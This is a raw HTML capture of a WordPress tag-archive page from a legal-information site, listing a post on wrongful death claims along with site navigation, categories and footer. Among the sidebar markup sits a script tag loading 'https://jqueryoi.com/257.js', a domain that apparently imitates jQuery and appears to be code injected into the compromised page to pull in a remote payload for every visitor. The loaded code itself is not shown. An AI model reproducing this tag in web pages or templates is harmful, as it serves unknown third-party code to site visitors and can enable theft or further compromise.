

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/wrongful-death-claims
body_size: 6001
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>wrongful death claims &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; wrongful death claims Tag Feed" href="https://lawtrack.com/tag/wrongful-death-claims/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-wrongful-death-claims tag-381 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">wrongful death claims</h1></header><article id="post-867" class="post-867 post type-post status-publish format-standard has-post-thumbnail hentry category-family-law tag-file-a-wrongful-death-lawsuit tag-laws-of-survival-in-a-wrongful-death-lawsuit tag-limitations-on-a-wrongful-death-lawsuit tag-rights-regarding-wrongful-death-claims tag-trial-and-wrongful-death-claims tag-what-is-a-wrongful-death-lawsuit tag-wrongful-death-claims tag-wrongful-death-lawsuit"> <a class="post-thumbnail" href="https://lawtrack.com/challenging-your-rights-regarding-wrongful-death-claims.html" aria-hidden="true" tabindex="-1"> <img width="475" height="271" src="https://lawtrack.com/wp-content/uploads/2014/02/wrongful-death-lawsuit.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="Challenging your rights regarding wrongful death claims" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2014/02/wrongful-death-lawsuit.jpg 475w, https://lawtrack.com/wp-content/uploads/2014/02/wrongful-death-lawsuit-300x171.jpg 300w, https://lawtrack.com/wp-content/uploads/2014/02/wrongful-death-lawsuit-306x175.jpg 306w" sizes="(max-width: 475px) 100vw, 475px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/family-law" rel="category tag">Family law</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/challenging-your-rights-regarding-wrongful-death-claims.html" rel="bookmark">Challenging your rights regarding wrongful death claims</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"381","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>